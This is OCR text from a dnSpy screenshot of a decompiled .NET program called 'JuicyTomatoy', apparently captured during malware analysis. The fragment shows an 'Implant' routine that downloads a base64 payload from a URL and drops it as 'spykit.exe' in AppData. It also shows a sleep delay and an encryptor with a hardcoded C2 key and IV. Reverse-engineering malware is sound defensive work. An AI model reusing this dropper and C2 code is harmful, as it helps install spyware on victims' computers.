 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
JuicyTomatoy (1.0.0.0)
JuicyTomatoy.exe
PE
Type References
References
{ } -
{ } JuicyTomatoy
Program @02000002
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
Program
74 count = int.Parse(text) * 1000;
75 }
76 if (flag)
77 {
78 break;
79 }
80 }
81 }
82 }
83
84 // Token: 0x06000002 RID: 2 RVA: 0x000021BC File Offset: 0x000003BC
85 public static string Implant(string url)
86 {
87 byte[] bytes = Convert.FromBase64String(Program.GetIt(url));
88 string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\spykit.exe";
89 File.WriteAllBytes(text, bytes);
90 if (File.Exists(text))
91 {
92 return text;
93 }
94 return "";
95 }
96
97 // Token: 0x06000003 RID: 3 RVA: 0x000021FD File Offset: 0x000003FD
98 public static void Sleeper(int count)
99 {
100 Thread.Sleep(count);
101 }
102
103 // Token: 0x06000004 RID: 4 RVA: 0x00002208 File Offset: 0x00000408
104 private static string Encryptor(string plaintext)
105 {
106 byte[] bytes = Encoding.ASCII.GetBytes("youcanthackthissupersecurec2keys");
107 byte[] rgbIV = new byte[]
108 {
109 9,
110 178,
111 251,
112 121,
113 16,
114 203,
115 49,
116 218,
117 17,
118 5,
119 243,
120 70,
121 230,
122 214,
123 12,
124 216
125 };
126 byte[] inArray;
100 %